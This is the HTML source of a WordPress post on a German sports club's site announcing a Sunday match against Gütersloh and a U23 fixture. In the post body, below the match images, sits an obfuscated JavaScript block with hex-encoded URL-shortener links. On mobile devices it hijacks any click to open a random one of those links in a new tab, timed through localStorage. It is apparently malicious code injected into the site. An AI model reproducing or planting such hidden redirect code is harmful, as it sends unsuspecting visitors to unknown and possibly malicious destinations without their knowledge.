	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1828"><a href="/gesundheitssport/#aktuelles">Aktuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1368"><a href="/gesundheitssport/#kursangebote">Kursangebote</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415"><a href="#divi-area-kursanmeldung">Kursanmeldung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861"><a href="#flatanmeldung">Flatrate-Anmeldung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a href="/gesundheitssport/#ueberuns">Über den Gesundheitssport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1418"><a href="/gesundheitssport/#verantwortliche">Verantwortliche</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="/gesundheitssport/#epaper">Programmheft</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="#gesundheitssport-mitgliedsantrag">Mitglied werden im Gesundheitssport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="#kontakt">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hsc-holzwickede.de/radsport/">Radsport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://hsc-holzwickede.de/highlander-wildoaks/">Highlander</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1829"><a href="https://hsc-holzwickede.de/verein/">Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1821"><a href="/verein/#aktuelles">Aktuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1820"><a href="/verein/#ueber-den-hsc">Über den HSC e.V.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1819"><a href="/verein/#verantwortliche">Verantwortliche</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1818"><a href="#hsc-mitgliedsantrag">Mitglied werden im HSC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1541"><a href="#kontakt">Kontakt</a></li>
</ul>
</li>
<li class="divi-life-cta-button menu-item menu-item-type-custom menu-item-object-custom menu-item-3946"><a target="_blank" href="https://hsc-holzwickede.fan12.de/"><i class="fas fa-cart-shopping"></i>  Fanshop</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seite wählen</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	    <div id="main-content">
                        <div class="container">
                    <div id="content-area" class="clearfix">
                        <div id="left-area">
                                                                                                <article id="post-2620" class="et_pb_post post-2620 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-fussball category-senioren">
                                                                                    <div class="et_post_meta_wrapper">
                                                <h1 class="entry-title">Sonntag gegen Gütersloh &#8211; U23 nach Alstedde</h1>
                                                <!--Add the post tags-->
                                                <div class="ds-post-tags">
                                                                                                    </div>
                                                <!--End add the post tags-->
                                                <p class="post-meta"><span class="published">30 Okt. 2021</span> | <a href="https://hsc-holzwickede.de/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://hsc-holzwickede.de/category/fussball/" rel="category tag">Fussball</a>, <a href="https://hsc-holzwickede.de/category/fussball/senioren/" rel="category tag">Senioren</a></p><img src="https://hsc-holzwickede.de/wp-content/uploads/20210919_150426-1080x675.jpg" alt="Sonntag gegen Gütersloh &#8211; U23 nach Alstedde" class="" width="1080" height="675" srcset="https://hsc-holzwickede.de/wp-content/uploads/20210919_150426-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/20210919_150426-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />                                                     </div>
                                            <!-- .et_post_meta_wrapper -->
                                                                                            <div class="entry-content">
                                                    <p><img decoding="async" class="alignnone size-full wp-image-2621" src="https://hsc-holzwickede.de/wp-content/uploads/HSC-Guetsel.jpg" alt="" width="843" height="1346" srcset="https://hsc-holzwickede.de/wp-content/uploads/HSC-Guetsel.jpg 843w, https://hsc-holzwickede.de/wp-content/uploads/HSC-Guetsel-480x766.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 843px, 100vw" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-2622" src="https://hsc-holzwickede.de/wp-content/uploads/U23-in-BWA.jpg" alt="" width="198" height="1541" /></p>
<p>Q: HA</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>.</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
 </div>
                                                <!-- .entry-content -->
                                                <div class="et_post_meta_wrapper">
                                                    <!--Author bio box-->
                                                                                                                <!--End author bio box-->
                                                            <!--Previous/next post links-->
                                                            <div class="ds-single-post-nav">
                                                                <nav class="ds-single-post-nav-prev">
                                                                                                                                            <a class="et_pb_button" href="https://hsc-holzwickede.de/niederlagen-fuer-oberligateam-und-u23/">
                                                                            Vorheriger Beitrag                                                                        </a>
                                                                        <a class="ds-single-nav-previous-title" href="https://hsc-holzwickede.de/niederlagen-fuer-oberligateam-und-u23/">
                                                                            Niederlagen für Oberligateam und U23                                                                        </a>
                                                                                                                                        </nav>
                                                                <nav class="ds-single-post-nav-next">
                                                                                                                                            <a class="et_pb_button" href="https://hsc-holzwickede.de/hsc-zu-gast-in-haltern-u23-gegen-geisecke-beides-um-14-30-uhr/">
                                                                            Nächster Beitrag                                                                        </a> <a class="ds-single-nav-next-title" href="https://hsc-holzwickede.de/hsc-zu-gast-in-haltern-u23-gegen-geisecke-beides-um-14-30-uhr/">HSC zu Gast in Haltern &#8211; U23 gegen Geisecke &#8211; beides um 14.30 Uhr</a>
                                                                                                                                        </nav>
                                                            </div>
                                                            <!--End Previous/next post links-->
                                                            <!--Show Related Posts by Category-->
                                                            <div class="ds-related-posts"><h4 class="ds-related-posts-header">Auch vielleicht interessant...</h4><ul>                                                                <li class="ds-related-list">
                                                                    <div class="ds-related-image">
                                                                        <a href="https://hsc-holzwickede.de/hsc-hobbies-in-willingen/" rel="bookmark" title="HSC Hobbies in Willingen">
                                                                            <img width="2560" height="1920" src="https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-scaled.jpeg 2560w, https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-1280x960.jpeg 1280w, https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-980x735.jpeg 980w, https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-480x360.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" />                                                                        </a>
                                                                    </div>
                                                                    <div class="ds-related-content">
                                                                        <h5><a href="https://hsc-holzwickede.de/hsc-hobbies-in-willingen/" rel="bookmark" title="HSC Hobbies in Willingen">HSC Hobbies in Willingen</a></h5> </div>
                                                                </li>
                                                                                                                                <li class="ds-related-list">
                                                                    <div class="ds-related-image">
                                                                        <a href="https://hsc-holzwickede.de/winterfahrplan/" rel="bookmark" title="Winter-Fahrplan Holzwickeder SC">
                                                                            <img width="2000" height="1500" src="https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-scaled.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" />                                                                        </a>
                                                                    </div>
                                                                    <div class="ds-related-content">
                                                                        <h5><a href="https://hsc-holzwickede.de/winterfahrplan/" rel="bookmark" title="Winter-Fahrplan Holzwickeder SC">Winter-Fahrplan Holzwickeder SC</a></h5> </div>
                                                                </li>
                                                                                                                                <li class="ds-related-list">
                                                                    <div class="ds-related-image">
                                                                        <a href="https://hsc-holzwickede.de/yoga-fuer-einsteigerinnen-der-sanfte-weg-zu-mehr-kraft-balance-und-gelassenheit/" rel="bookmark" title="Yoga für Einsteiger:innen – Der sanfte Weg zu mehr Kraft, Balance und Gelassenheit">
                                                                            <img width="640" height="640" src="https://hsc-holzwickede.de/wp-content/uploads/yoga-1027251_640.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hsc-holzwickede.de/wp-content/uploads/yoga-1027251_640.jpg 640w, https://hsc-holzwickede.de/wp-content/uploads/yoga-1027251_640-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 640px, 100vw" />                                                                        </a>
                                                                    </div>
                                                                    <div class="ds-related-content">
                                                                        <h5><a href="https://hsc-holzwickede.de/yoga-fuer-einsteigerinnen-der-sanfte-weg-zu-mehr-kraft-balance-und-gelassenheit/" rel="bookmark" title="Yoga für Einsteiger:innen – Der sanfte Weg zu mehr Kraft, Balance und Gelassenheit">Yoga für Einsteiger:innen – Der sanfte Weg zu mehr Kraft, Balance und Gelassenheit</a></h5> </div>
                                                                </li>
                                                                </ul></div>                                                                    <!--End Related posts by Category-->
                                                                                                                    </div>
                                                <!-- .et_post_meta_wrapper -->
                                    </article>
                                    <!-- .et_pb_post -->
                                                            </div>
                        <!-- #left-area -->
                        	<div id="sidebar">
		<div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">Willkommen im HSC Blog</h4><img width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png" class="image wp-image-789  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" /></div><div id="search-1" class="et_pb_widget widget_search"><h4 class="widgettitle">Blog durchsuchen</h4><form role="search" method="get" id="searchform" class="searchform" action="https://hsc-holzwickede.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div><div id="categories-1" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorien</h4><form action="https://hsc-holzwickede.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein</option>
	<option class="level-0" value="12">Fussball</option>
	<option class="level-0" value="9">Gesundheitssport</option>
	<option class="level-0" value="67">Highlander</option>
	<option class="level-0" value="14">Nachwuchs</option>
	<option class="level-0" value="10">Radsport</option>
	<option class="level-0" value="13">Senioren</option>
	<option class="level-0" value="48">Sponsoren</option>
	<option class="level-0" value="15">Termine</option>
	<option class="level-0" value="11">Verein</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="archives-1" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiv</h4>		<label class="screen-reader-text" for="archives-dropdown-1">Archiv</label>
		<select id="archives-dropdown-1" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://hsc-holzwickede.de/2026/01/'> Januar 2026 </option>
	<option value='https://hsc-holzwickede.de/2025/12/'> Dezember 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/11/'> November 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/10/'> Oktober 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/09/'> September 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/08/'> August 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/07/'> Juli 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/06/'> Juni 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/05/'> Mai 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/04/'> April 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/03/'> März 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/02/'> Februar 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/01/'> Januar 2025 </option>
	<option value='https://hsc-holzwickede.de/2024/12/'> Dezember 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/11/'> November 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/10/'> Oktober 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/09/'> September 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/08/'> August 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/07/'> Juli 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/06/'> Juni 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/05/'> Mai 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/04/'> April 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/03/'> März 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/02/'> Februar 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/01/'> Januar 2024 </option>
	<option value='https://hsc-holzwickede.de/2023/12/'> Dezember 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/11/'> November 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/10/'> Oktober 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/09/'> September 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/08/'> August 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/07/'> Juli 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/06/'> Juni 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/05/'> Mai 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/04/'> April 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/03/'> März 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/02/'> Februar 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/01/'> Januar 2023 </option>
	<option value='https://hsc-holzwickede.de/2022/12/'> Dezember 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/11/'> November 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/10/'> Oktober 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/09/'> September 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/08/'> August 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/07/'> Juli 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/06/'> Juni 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/05/'> Mai 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/04/'> April 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/03/'> März 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/02/'> Februar 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/01/'> Januar 2022 </option>
	<option value='https://hsc-holzwickede.de/2021/12/'> Dezember 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/11/'> November 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/10/'> Oktober 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/09/'> September 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/08/'> August 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/07/'> Juli 2021 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-1" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="tag_cloud-1" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Schlagwörter</h4><div class="tagcloud"><a href="https://hsc-holzwickede.de/tag/ehrung/" class="tag-cloud-link tag-link-52 tag-link-position-1" style="font-size: 8pt;" aria-label="ehrung (1 Eintrag)">ehrung</a>
<a href="https://hsc-holzwickede.de/tag/gesundheitssport/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 22pt;" aria-label="gesundheitssport (3 Einträge)">gesundheitssport</a>
<a href="https://hsc-holzwickede.de/tag/mitgliederversammlung-2023/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="Mitgliederversammlung 2023 (1 Eintrag)">Mitgliederversammlung 2023</a>
<a href="https://hsc-holzwickede.de/tag/nordic-walking/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="nordic walking (1 Eintrag)">nordic walking</a>
<a href="https://hsc-holzwickede.de/tag/oberliga/" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 8pt;" aria-label="oberliga (1 Eintrag)">oberliga</a>
<a href="https://hsc-holzwickede.de/tag/spieltermine/" class="tag-cloud-link tag-link-54 tag-link-position-6" style="font-size: 8pt;" aria-label="spieltermine (1 Eintrag)">spieltermine</a>
